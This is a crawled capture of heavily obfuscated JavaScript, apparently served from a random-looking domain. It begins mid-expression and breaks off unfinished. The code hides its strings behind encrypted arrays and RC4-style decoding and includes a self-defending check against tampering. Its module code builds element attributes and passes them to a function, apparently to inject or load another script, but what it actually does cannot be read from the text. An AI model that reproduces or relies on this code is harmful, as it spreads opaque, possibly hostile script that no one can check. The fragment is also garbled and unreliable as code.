0x34a,0x17c,'yMR#')+n3(')76!',0x39d,0x36a,0x6d1,0x51a)+n4(0x10f,0x23b,0x33b,'BpSQ',0x167)+n6(0x43e,0x2c1,0x2c2,0x2e1,'LdC)')+n6(0x219,0x13e,0xa2,0x113,'2uDx')+n5(-0x161,'AyPs',0x45,-0xc3,0x2e)+n7(-0x53,-0x1ae,0x9b,'Wsc9',-0x58)+n6(0x404,0x28a,0x2c2,0x292,'ZV*m')+n7(0xc6,-0x2e,0x55,'PL@*',-0xaf)+n7(-0x217,-0x6b,-0x165,'JTXC',-0x177)+n3('JTXC',0x431,0x4cc,0x670,0x503)+n6(0x32a,0x1bf,0x2bb,0x4e7,'qv7J')+n4(0x18b,0x25e,0x2f4,')76!',0x29d)+n5(0x146,'m(UP',0x8d,0x2ec,0x2f9)+n5(-0x175,'WJDk',-0x2c9,-0x193,-0x2b1)+n3('prk6',0x5a7,0x26c,0x2ab,0x3f1)+n5(0x128,'rRh]',0xb8,0x247,0x32)+n4(-0x126,0xaa,0xbd,'j1#7',0x23e)+n3('D4y$',0x62f,0x77f,0x4b1,0x656)+n7(-0xc7,-0x158,0xa4,')bYW',-0x1e0)+n3('yCSQ',0x589,0x715,0x6c2,0x641)+n7(-0x153,-0x216,0x2c,'*Kui',-0x9e)+n7(0x3b,-0x179,0x17f,'[]qZ',0x201)+n5(-0x134,'D4y$',-0x1f9,-0x21c,-0x1f2)+n4(0x368,0x1d3,0x320,'qv7J',0x171)+n6(0x2c0,0x3db,0x13e,0x30b,'o%lM')+n5(0x20c,'HDWF',0x20f,0x1b5,0x1df)+n5(0x1,'x!I#',-0xf4,-0x39,0x77)+n4(0x312,0x144,-0x41,'jWCv',0x1b1)+n6(0x458,0x574,0x5fd,0x2a3,'[]qZ')+n5(-0xe6,'PL@*',-0xb1,-0x100,-0x2d)+n6(0x4d1,0x5c5,0x332,0x35e,'x0MF')+n3('prk6',0x306,0x383,0x295,0x320)+n7(0x7e,0x1bb,-0x154,'m[dZ',0x8d)+n4(0x30c,0x1f6,0x388,'1B&f',0x12d)+n5(-0x5c,'AyPs',-0x43,-0x188,-0x73)+n5(0x145,'yCSQ',0x65,0x6b,-0x3f)+n3('BpSQ',0x6d2,0x652,0x744,0x5f9)+n6(0x4a9,0x518,0x557,0x59e,'FN(p')+n7(0x6b,-0x3d,-0x7e,'J!pf',0x239)+n3('jWCv',0x1e0,0x4ac,0x34b,0x35f)+n6(0x202,0x358,0x100,0x348,'PL@*')+n6(0x31d,0x2fd,0x20e,0x23f,'J!pf')+n4(0x385,0x2b9,0x32e,'m[dZ',0x361)+n4(-0x14,0x195,0x191,'rRh]',-0x35)+n4(0x284,0xd9,-0xcc,')bYW',0x6c)+n3('[]qZ',0x2ed,0x2e0,0x464,0x3ee)+n3('prk6',0x1de,0x204,0x379,0x393)+n6(0x264,0x2b6,0x1ad,0xe2,'m(UP')+n7(0x10d,0x54,0x11c,'JLIs',0xc5)+n3('MyLg',0x5ac,0x5fd,0x6ef,0x5b7)+n7(-0xcc,0xf1,-0x13c,'4cq0',-0x6a)+n6(0x2dd,0x3f0,0x396,0x111,'BpSQ')+n7(-0x13,-0x1a1,0x124,'x0MF',-0xbf)+n6(0x2aa,0x341,0x1e7,0x3c1,']KX7')+n6(0x475,0x360,0x55a,0x4ce,'PL@*')+n5(-0x163,']KX7',0x1d,-0x222,-0x67)+n6(0x321,0x4b4,0x4ae,0x20a,'x0MF')+n3('huX6',0x5d9,0x4ba,0x423,0x534)+n7(0x72,-0x101,0x13d,'LdC)',0x12d)+n7(-0x228,-0x150,-0xba,'[]qZ',-0x316)+n4(0xb1,0x19a,0x48,'Gp]*',0xa0)+n7(0x12,0x1d7,-0x2e,'HDWF',0x166)+n6(0x253,0x177,0x293,0x35d,']KX7')+n3('PL@*',0x620,0x74f,0x6a1,0x672)+n5(0x157,'x0MF',0x2e0,0x201,0x2cd)+n4(-0xfb,-0xcc,-0x1a3,'1B&f',-0x78)+n7(-0x263,-0x2b6,-0x38e,'P2%w',-0x1f0)+n6(0x4f5,0x5e2,0x4a0,0x4ed,'PJyK')+n7(-0x9b,-0x225,0xab,'0oE%',-0x214)+n6(0x4cb,0x381,0x315,0x543,'m[dZ')+n5(0xed,'BpSQ',0x1d6,-0xa5,-0x19)+n3('%0lV',0x4c7,0x5ec,0x539,0x498)+n4(0x1b4,0x220,0x2f5,'Q35c',0x111)+n6(0x47d,0x2c6,0x4c9,0x2b4,'iTTX')+n4(0x18c,-0xc,-0x11a,'huX6',-0x127)+n6(0x262,0x12a,0x409,0x11d,'5rFD')+n5(-0x13c,'2uDx',-0x1ce,-0x91,0x30)+n6(0x21d,0x67,0x355,0x116,'#8Td')+n3('x!I#',0x437,0x659,0x752,0x5c0)+n3('Gp]*',0x7eb,0x5bd,0x59e,0x6a7)+n7(0x103,0x145,0x184,'jWCv',-0xa)+n4(-0x107,0x83,0x2f,')76!',-0xa4)+n7(-0x1f1,-0x35a,-0x1cf,'yMR#',-0x1ae)+n5(0x1fe,'Q35c',0x14a,0x370,0x6d)+n3('prk6',0x306,0x44d,0x632,0x4bf)+n3('MyLg',0x6bc,0x6e2,0x408,0x546)+n7(0x20,-0x190,0x16a,')76!',0x7c)+n6(0x3c3,0x4d7,0x201,0x2e1,'x0MF')+n6(0x310,0x2e8,0x19a,0x29e,'FN(p')+n4(-0x7e,-0xae,-0x1e8,'FN(p',-0x158)+n6(0x39b,0x324,0x4cf,0x491,'MyLg')+n3('ZV*m',0x45b,0x713,0x74b,0x615)+n3('j1#7',0x753,0x7b7,0x679,0x5ec)+n4(0x127,0xe9,0x25a,'KKrh',0x126)+n7(0x67,0x15f,0x2c,'rRh]',0xea)+n6(0x1ea,0x325,0x28a,0x1a4,'4cq0')+n7(-0xf4,0x6d,0xd3,'qv7J',0x4b)+n5(-0xc0,'m[dZ',0x21,0x106,-0x28)+n3('Wsc9',0x548,0x569,0x2bc,0x478)+n4(0x1e7,0x1d5,0x229,'JTXC',0x240)+n4(-0x36,-0x5d,-0x1e7,'WJDk',0x7a)+n5(0xb0,'JTXC',0xbb,0x19e,-0x74)+n6(0x2ce,0x1e3,0x265,0x1fe,']KX7')+n7(-0xd3,-0x156,-0x5,'J!pf',0xa)+n3(']KX7',0x41a,0x3c2,0x373,0x3c8)+n6(0x1d1,0x2dc,0x13,0x1bc,'5rFD')+n3('JLIs',0x477,0x562,0x29e,0x41a)+n7(-0x24c,-0x2d1,-0x1c6,'x0MF',-0x307)+n4(-0xa0,-0x1a,0xcd,'4cq0',-0x1a0)+n7(-0x1c4,-0x213,-0x1b6,'0oE%',-0x211)+n6(0x163,0x30e,0x13,0x60,'PJyK')+n5(-0xde,'0oE%',-0x15c,-0x211,-0xfe)+n3('MyLg',0x4c6,0x721,0x594,0x5d2)+n7(-0x30,0x18a,0x13d,'huX6',-0x169)+n7(-0x18,-0xc9,-0x1bf,']KX7',0x11b)+n5(0xb1,'BpSQ',0x230,-0xea,-0xbb)+n3('Gp]*',0x4f3,0x602,0x586,0x4cb)+n3('qv7J',0x47b,0x475,0x5c3,0x5b4)+n6(0x3b4,0x558,0x255,0x437,'J!pf')+n3('4cq0',0x334,0x236,0x555,0x3ba)+n3('P2%w',0x635,0x41c,0x534,0x5d4)+'Y8'),'lrUoP':function(z,j,W){return z(j,W);},'QOcYJ':n4(0x101,0x1ae,0x17b,'x!I#',0x8f)+'a'};function n3(k,z,j,W,g){return l(k-0x13d,g- -0x15,k,W-0x155,g-0x3e);}function n6(k,z,j,W,g){return D(k-0x9c,k-0xa8,j-0x116,W-0x1f4,g);}function n7(k,z,j,W,g){return n1(k- -0x66d,W,j-0xa9,W-0x192,g-0xdd);}function n5(k,z,j,W,g){return n0(k-0x41,z,j-0x128,k- -0x2f8,g-0x1c1);}function n4(k,z,j,W,g){return l(k-0x5d,z- -0x3fe,W,W-0x16c,g-0x16a);}return{'setters':[null,null,null,null],'execute':function(){function nn(k,z,j,W,g){return n7(W-0x513,z-0xa5,j-0xe8,z,g-0xbb);}function n9(k,z,j,W,g){return n5(g-0x3e1,j,j-0x117,W-0xe3,g-0x6e);}function n8(k,z,j,W,g){return n3(W,z-0x18e,j-0x12e,W-0xc5,j- -0x98);}function nO(k,z,j,W,g){return n4(k-0x26,z-0x2ed,j-0x1a0,k,g-0xa0);}function nB(k,z,j,W,g){return n5(W-0x1e9,j,j-0x130,W-0x1e8,g-0x157);}if(igaccy[n8(0x350,0x518,0x43e,'o%lM',0x332)](igaccy[n8(0x403,0x28c,0x2b9,'P2%w',0x245)],igaccy[n9(0x439,0x37d,'J!pf',0x603,0x49f)])){var z={};z[n9(0x3b3,0x345,'iTTX',0x2d1,0x3a4)]=igaccy[n9(0x441,0x29f,'MyLg',0x29b,0x290)],z[nB(0x42e,0x432,'iTTX',0x268,0x184)]=igaccy[n8(0x6f6,0x570,0x594,'D4y$',0x50e)],z[n8(0x28a,0x518,0x3e4,'J!pf',0x560)+'on']=igaccy[nO('%0lV',0x241,0x35b,0x351,0x25c)],z[n8(0x4b9,0x48a,0x47a,')76!',0x495)+'s']=void(0x1f6*0x5+-0x33f*-0x9+-0x1*0x2705),z[nB(0x417,0x301,'AyPs',0x385,0x238)]=igaccy[nB(0x21b,0x284,'fD^W',0x343,0x3fe)],z[nn(0x469,'WJDk',0x55d,0x567,0x6d0)+nB(0x340,0x2bb,'Br)W',0x2ae,0x1e9)+'es']={},z[nn(0x469,'WJDk',0x55d,0x567,0x6d0)+nB(0x340,0x2bb,'Br)W',0x2ae,0x1e9)+'es'][n9(0x456,0x62b,'D4y$',0x672,0x4db)+n9(0x5ec,0x414,'yCSQ',0x446,0x421)]=igaccy[nO('[]qZ',0x27a,0x33a,0x334,0x414)],z[nn(0x469,'WJDk',0x55d,0x567,0x6d0)+nB(0x340,0x2bb,'Br)W',0x2ae,0x1e9)+'es'][nO('prk6',0x50c,0x579,0x5aa,0x6db)+n8(0x55f,0x657,0x5f8,'D4y$',0x45f)]=igaccy[nn(0x4e7,'4cq0',0x527,0x5b1,0x4cd)],z[nn(0x469,'WJDk',0x55d,0x567,0x6d0)+nB(0x340,0x2bb,'Br)W',0x2ae,0x1e9)+'es'][nO('x0MF',0x489,0x525,0x575,0x333)+n8(0x504,0x3e0,0x3c6,'yCSQ',0x594)]=igaccy[nn(0x56f,'LdC)',0x38b,0x493,0x4ff)],z[nn(0x469,'WJDk',0x55d,0x567,0x6d0)+nB(0x340,0x2bb,'Br)W',0x2ae,0x1e9)+'es'][nn(0x44b,'2uDx',0x411,0x540,0x616)+n8(0x4be,0x300,0x343,'0oE%',0x257)]=igaccy[n9(0x5bc,0x346,'0oE%',0x31f,0x40e)];var j=z;j[n8(0x5b8,0x592,0x602,'HDWF',0x704)+'s']=igaccy[n8(0x27e,0x2ca,0x27b,'FN(p',0x28b)],igaccy[nB(0x332,0xde,'rRh]',0x28b,0x3b7)](k,igaccy[n9(0x5dc,0x747,'WJDk',0x48b,0x590)],j);}else{var W=S?function(){function nZ(k,z,j,W,g){return n9(k-0x15f,z-0xfb,k,W-0x67,z- -0x12d);}if(W){var s=M[nZ('iTTX',0x229,0x39d,0x23b,0x26d)](K,arguments);return Q=null,s;}}:function(){};return X=![],W;}}};});
}();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/b85c56d865/index.js?sign=1768900511-2BX0Ia-0-559955893dad540f020321d49160dc70
body_size: 7373
content:
!function(){'use strict';
function E(O,T){var N=K();return E=function(k,I){k=k-(0x6c*0x8+-0xb1+0x10d*-0x1);var y=N[k];if(E['tCXMbf']===undefined){var h=function(Z){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',B='',H=u+h;for(var f=-0x1137+0x1*0x7ef+-0x84*-0x12,U,Q,D=0x1fb5*0x1+0x22a8+-0x425d;Q=Z['charAt'](D++);~Q&&(U=f%(0xd*-0x1a0+0x5ad*0x6+-0xcea)?U*(0xc2*-0x1c+-0x2*0xa8b+0x2a8e*0x1)+Q:Q,f++%(-0x2074+0x20b+0x1e6d))?u+=H['charCodeAt'](D+(0x95*0x3+0x244d+0x56e*-0x7))-(-0x1165+0x171a*0x1+-0x5ab)!==0x1e79*0x1+-0x2282+0x409?String['fromCharCode'](-0x502+0x6f4*0x5+-0x1cc3&U>>(-(-0x23e+0x1*-0x5d1+0x811)*f&-0x1*-0x48f+0x25d5+-0x2a5e)):f:-0x17*-0xd+0x768+-0x893){Q=p['indexOf'](Q);}for(var Y=-0x241*0xb+0xea2+0xa29,q=u['length'];Y<q;Y++){B+='%'+('00'+u['charCodeAt'](Y)['toString'](0x841+-0x369+-0x4c8))['slice'](-(-0x4d*0x65+0xf02+-0x7f*-0x1f));}return decodeURIComponent(B);};var M=function(Z,p){var u=[],B=0x942+-0x15a8+0xc66,H,f='';Z=h(Z);var U;for(U=-0x1*0x2c3+-0x17d5+-0x1a98*-0x1;U<-0x2*0xd72+0x1b1*-0x11+-0x38a5*-0x1;U++){u[U]=U;}for(U=0x7*-0x139+0x2403+-0x1*0x1b74;U<0x21d*-0x9+-0x396*0x1+0x179b;U++){B=(B+u[U]+p['charCodeAt'](U%p['length']))%(0x21b4+-0x6bb+-0x6d*0x3d),H=u[U],u[U]=u[B],u[B]=H;}U=0x128f+0x3b5+-0x17c*0xf,B=-0x1338+-0x3*0x9eb+-0x1*-0x30f9;for(var Q=-0x2*-0xa67+0x1*-0x11c3+-0x13*0x29;Q<Z['length'];Q++){U=(U+(-0x1654+-0x1c99*0x1+0x32ee))%(-0x23e5+-0x1f0c+0x43f1),B=(B+u[U])%(-0x42e+-0x57d+0xaab),H=u[U],u[U]=u[B],u[B]=H,f+=String['fromCharCode'](Z['charCodeAt'](Q)^u[(u[U]+u[B])%(-0x152*0x16+0x985*0x3+0x17d)]);}return f;};E['umENhK']=M,O=arguments,E['tCXMbf']=!![];}var g=N[0x1b39+-0x3b1*0xa+0x9b1],L=k+g,l=O[L];if(!l){if(E['RQpDAY']===undefined){var Z=function(p){this['HAchDo']=p,this['UAfMNL']=[-0x1efc+0x1d*-0xb7+0xa58*0x5,0x1d11+0x23*-0x26+-0x7*0x369,0x90a*0x4+-0x1*0x1403+-0x1025],this['YhGCse']=function(){return'newState';},this['hArJDK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XWsSXS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};Z['prototype']['hCSfOl']=function(){var p=new RegExp(this['hArJDK']+this['XWsSXS']),u=p['test'](this['YhGCse']['toString']())?--this['UAfMNL'][0x1*-0x228f+0x440*-0x4+0xa50*0x5]:--this['UAfMNL'][0x1eab+0x94e+-0x27f9];return this['ftTzbS'](u);},Z['prototype']['ftTzbS']=function(p){if(!Boolean(~p))return p;return this['fvezWW'](this['HAchDo']);},Z['prototype']['fvezWW']=function(p){for(var u=0x1df1+0x12+-0x1e03,B=this['UAfMNL']['length'];u<B;u++){this['UAfMNL']['push'](Math['round'](Math['random']())),B=this['UAfMNL']['length'];}return p(this['UAfMNL'][-0x1b2b+-0x239*0x5+0x2648]);},new Z(E)['hCSfOl'](),E['RQpDAY']=!![];}y=E['umENhK'](y,I),O[L]=y;}else y=l;return y;},E(O,T);}function K(){var Oy=['eZLdWQddUq','WQZcI8kqq3ddRhb4W4GgjSo9yW','W59DWOmVW67dOY4','W65xW77dGgy','dv11WPhcKCojjCk6nCkUW4JdSCox','WONdTu0myq','xSoBiwTm','B8kjW4NcN3G','cSooxCkWW48','u8kLemkLW6G','B8k1WPhdTGqwCaRdOuxcP8o/','WOhcVMbCW7S','a3eLWQ/cQG','W4qOANlcSa','W4KDW47cKsm','WOXqW73dOu8','WRDIW4/dJe8','W697CKFcJG','WRrgiKvM','W4fkkI7dJa','WRtdR8o9imod','f3pdP8oCba','WQzKW6yXW64','W7jpW5RdGJG','WQJcG8oxtfW','WP5nWRyAW6S','ov5JrCov','W7pcGmkSiSk2','W5jQuK/cKW','wI0tn0O','qCorv8oCAW','W6zCWPNcUCoX','W5lcTqHri27cUSorWQFcLab9WQK','imkrASkWW4i','W5nOW6xdVhK','WOpdN8o7W44K','bmkxFW','W70eW4e','mSk/W5fvsW','WQCvW5dcGc0','aSoNWPhcRZa','W7TFo2tcPW','r8k+jf9W','WRLXWR44W5S','quKWWOFcNq','W6lcMe82WQi','w0hcImkUW5q','W5JdN8oBWQ/cUa','W5WqW649W4ZdJGHtW78','W7NdLmopeZC','W7VdL8oiata','W5ORuK3cRG','W7yAo0lcRG','y8kBoLT/','WR1bWO/dRxm','W5xdSCkPvuC','WRTZWRJcPCoZ','nSo0BeldPG','WQvsWPhdTw1jvCoIW5rTW5BdIG','W5qsW6JcIXS','WOGTsHVdUCogWPb5W4xcGCklWOy','W47cV0KWW4D3jJmM','o0y7jSkacLj+','WQ49WOhdQCon','W4fWfM/cNW','v8ouBmoJoq','WP4hWP0UW7y','W7fCWOJcRSo8','WP1coJNcGG','nCkpyCkoW4K','W6zPWPtdPSow','WOfNlHtdG8kCAMqHsuXP','xSopv8olpa','WOv8WP4','hftcN8kGW54','df7dUrdcIq','W6iIW6ZcIWW','gmowkwNdUq','W59QW5FdPtu','WPjLWPRdJg4','W74ll1FcUq','WObeja/cQa','wSorwSoXbW','WQz/W7xcKCoX','rSk3hKm9','WR5CpCoFfG','WQGJW6xdKMa','W4yDBKxcJa','WQxdJrO3W6G','t8oTbfTR','CmkqhhP6','wmomkCoOW5aIW43dHGZcPa','WOfQWORcMCoi','bsX+WQ/dTG','W4uBCJGU','WRHMW43dRg8','ACkpWQ8cW4CYpmoeimkCEbOo','WQFdMmkgrmka','W4CRW5/cVmkaomorbSkGWODjW6tcHG','W5GwEeZcNq','WOXdht/cIq','WOv2WR/dUmol','W5aApYGw','WOCLsaxdVW','W5KXEa','mSowW7br','WPr9WRZdMmos','jmomW6pcGN0','W7D0W7xdLYy','WRPAWOVcTdK','W7veWOZcGh4','W5FdR8o/bZa','a8o1ECocnCkNW4O','v8kkgfHN','cmoMsCoGza','W6tcHCoqg8okWO7cTSohamoZBSku','WRDDWOtcVmo6','W5afW71orCkqW51NmcC','zmoRfuHi','W6mFW7lcNCkZW4ZdOmk/CI3dGNal','tdqMmNm','d8k9gCkRya','WQJdRComW5G5','qSoUc8kLWQK','WReUgq8K','W7H/beJcQG','WQ5yoL5+etpcRSkzWR/cQq','W7bqW4tdNtu','WO/cJs3dMCkk','pmoswSkjW58','WOn6WPyrsa','W6n+e10S','ASk8fwTk','DJGaW7VdRG','WRBcKCoxW7W6','AWfMDXq','WRncoa9/','oCktsCkcW6C','W7RdMSoRfIa','W5v4WRdcICoy','WPBdLCk1zCkl','WQnCW4VcIZ8KDCox','WPtdQfSvDG','WPpdUCkjhCkW','W5PBoM/cHa','bg4IWOtcJq','WQOrW4hdSSk0','WO8TgbRcRq','hwpdImocfG','W4FdSSoBeCkt','erHQWPxcPW','mIRdTdhcUa','WQzXWQCVFG','W4iSW53cVmkitSk0m8k0WP5Q','W7tdLSoYiCk6','WPVdQCkTACkB','WP7dTWajW7O','nCozW7O','WQ9yWOldJSoU','WQmnBbZcVq','wCoJevTh','W5HRd07cUa','WQqlBWT4','WQj4oZNcJG','vXmNeeC','qSopl3O','DCk7nMnH','pmk1WPpcPGy','W6SsW7BcOXy','DCoTcLz1','W6zhWPZdRSoc','a0O2WQep','W7PWkgpcTa','W57dH2SEEq','W7NdO8ooWPNcUa','WPtcM3BdGCko','WRf/rqHW','r8oLx8o2oG','WQBdUSoSpSoz','W5mbW5lcVdO','wsmqC2K','W70ApftcJW','hmollN7dTa','rmoqWO8Qoa','WQNcJCkqqNhdRaL0W48Pomo6','W519eKJcPq','W7apW5BcOZq','CSkApx1H'];K=function(){return Oy;};return K();}(function(stringArrayFunction,N){function j(N,k,I,y,h){return E(I-0xf5,N);}function o(N,k,I,y,h){return E(I-0x22d,N);}function c(N,k,I,y,h){return E(h- -0x36e,k);}var k=stringArrayFunction();function P(N,k,I,y,h){return E(I- -0x100,k);}function i(N,k,I,y,h){return E(k-0x3b6,h);}while(!![]){try{var expression=parseInt(j('#ax&',0x314,0x2de,0x28d,0x2ab))/(-0x1fd*0x11+0x70*-0x2b+-0xa*-0x543)*(-parseInt(j('Fp#*',0x38d,0x34f,0x378,0x38e))/(0x2572+-0x9a0+-0x1bd0))+-parseInt(o('^Q3!',0x3fe,0x410,0x3ef,0x440))/(-0x2583+-0x1*0x2643+0x29d*0x1d)*(parseInt(P(0x104,'!JSj',0x125,0x101,0x112))/(-0xba7*-0x1+0x106b+-0x1c0e))+-parseInt(j('^Q3!',0x282,0x2dd,0x299,0x32b))/(-0x123*0x1a+-0xadc+0x286f)+-parseInt(o('h(et',0x3e8,0x41e,0x3d0,0x437))/(0xa*-0x217+0xe3c+0x6b0)*(-parseInt(c(-0x176,'#ax&',-0x106,-0x18e,-0x157))/(-0x64*0x39+0x24*-0x40+0x1f4b))+parseInt(P(0xab,'bPI6',0x107,0xce,0x125))/(0x2265+-0x1274*0x2+-0x28b*-0x1)+-parseInt(c(-0x11e,'jB41',-0x15b,-0x16b,-0x125))/(-0xd19+0x3b*-0x7a+0x2940)+-parseInt(j('hOkH',0x320,0x337,0x2dc,0x2e2))/(-0x1a86+-0x755+-0x1*-0x21e5)*(-parseInt(i(0x54b,0x55f,0x578,0x522,'f]5K'))/(-0x2*0x139+-0x1*-0x337+0x3e*-0x3));if(expression===N)break;else k['push'](k['shift']());}catch(I){k['push'](k['shift']());}}}(K,0x48994+-0x3*0x5fddf+0x1684aa));var T=(function(){function s(N,k,I,y,h){return E(h- -0x386,k);}function R(N,k,I,y,h){return E(h-0x3e3,N);}var N={'hIgng':X(-0x170,-0x1de,'h(et',-0x1b1,-0x164)+R('W7Kr',0x60b,0x61c,0x5a6,0x5be),'oOzNo':s(-0x18d,'M8sU',-0x1bf,-0x1e8,-0x1a4)+R('VLUB',0x5b8,0x5b5,0x602,0x5f8)+n(0x4a7,0x4f1,'0JKJ',0x4e1,0x529)+s(-0x1b2,'zu2c',-0x176,-0x126,-0x170)+X(-0x1ef,-0x1bb,'0Oom',-0x1ae,-0x1bb)+'E','UHMql':S(0xfe,0x144,0xfe,'!JSj',0x135)+s(-0x1a2,'uzWt',-0x1c9,-0x19e,-0x1ac),'Agxcf':X(-0x1cc,-0x1ad,'f]5K',-0x1d0,-0x200)+R('Z5@3',0x601,0x632,0x66c,0x638)+X(-0x12d,-0x172,'lNR5',-0x181,-0x1b4)+S(0xed,0x142,0xd5,'WXsX',0xf6)+'s','nxwkt':n(0x4a6,0x501,'hW]@',0x553,0x535)+R('qtqn',0x5f0,0x5e9,0x62c,0x637)+'.1','TYiPS':X(-0x1db,-0x167,'y)Gp',-0x195,-0x1e1)+n(0x53e,0x505,'h(et',0x50e,0x4c1)+s(-0x17a,'0Y2F',-0x177,-0x157,-0x14b)+X(-0x108,-0x12c,'f]5K',-0x136,-0x13a)+X(-0x194,-0x1a3,'NDmL',-0x146,-0x129)+X(-0x192,-0x1a2,'(auk',-0x151,-0xf6)+n(0x4c1,0x491,'MeM9',0x466,0x4d7)+n(0x422,0x46e,'hW]@',0x451,0x4c0)+R('hW]@',0x5a6,0x5a9,0x58c,0x5ba)+n(0x47f,0x45f,'hOkH',0x46a,0x409)+s(-0x145,'#ax&',-0x19d,-0x1ce,-0x189)+s(-0x120,'jB41',-0x14d,-0x145,-0x12b)+R('Ewxw',0x5f9,0x61c,0x5d8,0x61b)+S(0x111,0xff,0x14e,'*XfE',0x101)+R('(auk',0x5e2,0x5b7,0x5a5,0x5a5)+n(0x496,0x492,'^ouo',0x48c,0x43f)+S(0x12a,0x176,0x157,'0Oom',0xd6)+S(0x11c,0x177,0xe1,'@[ot',0x141)+R('(mNX',0x5d3,0x5ab,0x5ba,0x5e8)+'Sg','bbMdd':function(I,y,h){return I(y,h);},'tLJAU':X(-0x153,-0x163,'jB41',-0x15d,-0x171)+'a','lBMCu':function(I,h){return I!==h;},'OWYut':s(-0x1bf,'hW]@',-0x1b5,-0x1c3,-0x176),'WAYUG':function(I,h){return I===h;},'fTAfj':X(-0x1a8,-0x1cf,'oXVn',-0x1c4,-0x18b),'qDymi':X(-0x1a5,-0x190,'@[ot',-0x1c6,-0x212)+n(0x4c3,0x4ac,'f]5K',0x4ea,0x4a4)+'+$','CQxtU':S(0xac,0x86,0x57,'0Y2F',0x9d)};function n(N,k,I,y,h){return E(k-0x2b3,I);}function X(N,k,I,y,h){return E(y- -0x383,I);}var k=!![];function S(N,k,I,y,h){return E(N- -0x103,y);}return function(I,y){function C(N,k,I,y,h){return n(N-0xb5,I-0x3d,h,y-0x106,h-0x9d);}function W(N,k,I,y,h){return n(N-0x7,k- -0x484,N,y-0x148,h-0x102);}var h={};function v(N,k,I,y,h){return s(N-0xae,k,I-0x1b0,y-0x1eb,h-0x21);}h[x(-0x26,-0x53,-0x80,0x14,'FgU2')]=N[W('0Y2F',0x0,-0xa,-0x9,-0x22)];var g=h;function r(N,k,I,y,h){return X(N-0x1a0,k-0x1d0,h,N-0xe7,h-0x28);}function x(N,k,I,y,h){return s(N-0x130,h,I-0x1eb,y-0x2b,N-0x142);}if(N[x(-0x84,-0xa7,-0x9a,-0x32,'lNR5')](N[v(-0x195,'^ouo',-0x190,-0x1f5,-0x1c2)],N[v(-0x163,'0Oom',-0x134,-0x155,-0x114)])){var L=k?function(){function m(N,k,I,y,h){return v(N-0xa1,y,I-0x48,y-0x107,k-0x44);}function e(N,k,I,y,h){return r(y-0x14e,k-0x174,I-0xe0,y-0x1a1,k);}function J(N,k,I,y,h){return x(h-0x31b,k-0x1bd,I-0x1bb,y-0xb2,N);}function d(N,k,I,y,h){return r(y-0x391,k-0x19b,I-0x1b4,y-0x7c,h);}var l={'ZTuru':N[m(-0xef,-0xd7,-0xe9,'tau[',-0xd9)],'Mhrhj':N[m(-0xd6,-0xf2,-0x134,'(mNX',-0x95)],'hpaFx':N[d(0x2fa,0x350,0x2f0,0x2f9,'^ouo')],'fJZou':N[d(0x2e6,0x2d7,0x261,0x29d,'hW]@')],'ltdpy':N[m(-0x15d,-0x135,-0x13b,'bPI6',-0xe2)],'xtFbi':N[e(0xd6,'#ax&',0x9e,0xc4,0x97)],'uMSDd':function(Z,p,u){function a(N,k,I,y,h){return e(N-0xb,I,I-0x1a7,h- -0x205,h-0x4a);}return N[a(-0x1a9,-0x1ca,'^Q3!',-0x1bf,-0x19e)](Z,p,u);},'NJcTy':N[V('z2CT',0x442,0x413,0x44b,0x42d)]};function V(N,k,I,y,h){return v(N-0xd4,N,I-0xcd,y-0x1be,y-0x59d);}if(N[V('MeM9',0x431,0x47b,0x45a,0x475)](N[d(0x2e9,0x2ee,0x2f5,0x29a,'iwV!')],N[d(0x388,0x322,0x328,0x34b,'^Q3!')])){if(h){var Z=M[m(-0x139,-0x144,-0x144,'lB1j',-0x194)](Z,arguments);return p=null,Z;}}else{if(y){if(N[e(0x40,'@[ot',0xb,0x68,0x87)](N[V('(mNX',0x4b3,0x432,0x460,0x457)],N[d(0x32b,0x36a,0x2fe,0x348,'Z5@3')])){var M=y[J('iCV#',0x25a,0x25e,0x2f8,0x29e)](I,arguments);return y=null,M;}else{'use strict';return{'setters':[null],'execute':function(){function w(N,k,I,y,h){return e(N-0xfc,N,I-0x175,k-0x109,h-0x193);}var Z={};Z[F(0x478,0x4d1,'CGe#',0x423,0x427)]=l[F(0x476,0x41b,'Ewxw',0x467,0x45f)],Z[A('^Q3!',0x3a4,0x31b,0x348,0x30c)]=l[A('hOkH',0x346,0x343,0x338,0x37a)];function G(N,k,I,y,h){return d(N-0x82,k-0x1a4,I-0xef,k-0x1f3,y);}Z[G(0x47d,0x4c4,0x4b8,'(mNX',0x4e4)+'on']=l[G(0x4b6,0x4df,0x4fa,'NDmL',0x4c3)],Z[F(0x47e,0x480,'aJY0',0x461,0x42a)+'s']=void(0x13b2*0x1+0x1*-0x9e3+-0x9cf);function z(N,k,I,y,h){return J(y,k-0x2,I-0x1d0,y-0x85,k-0x1be);}Z[G(0x515,0x513,0x4b8,'Ewxw',0x4d4)]=l[A('CBw*',0x2e4,0x2eb,0x2dd,0x2d0)],Z[z(0x458,0x49b,0x449,'@[ot',0x4df)+G(0x4d8,0x4f2,0x4f3,'iwV!',0x538)+'es']={};function F(N,k,I,y,h){return J(I,k-0x89,I-0x1cb,y-0xa4,N-0x1d1);}Z[z(0x458,0x49b,0x449,'@[ot',0x4df)+G(0x4d8,0x4f2,0x4f3,'iwV!',0x538)+'es'][z(0x44c,0x43c,0x3de,'W7Kr',0x45a)+z(0x48e,0x48f,0x4ba,'Ewxw',0x4dc)]=l[w('X[So',0x1d6,0x1a7,0x181,0x208)];function A(N,k,I,y,h){return m(N-0x163,y-0x451,I-0x6b,N,h-0x80);}var p=Z;p[A('hW]@',0x30a,0x307,0x2fc,0x311)+'s']=l[A('0Oom',0x32e,0x337,0x2f9,0x2d6)],l[F(0x473,0x42b,'CGe#',0x469,0x472)](I,l[z(0x4ae,0x4ca,0x471,'Z5@3',0x4cf)],p);}};}}}}:function(){};return k=![],L;}else return 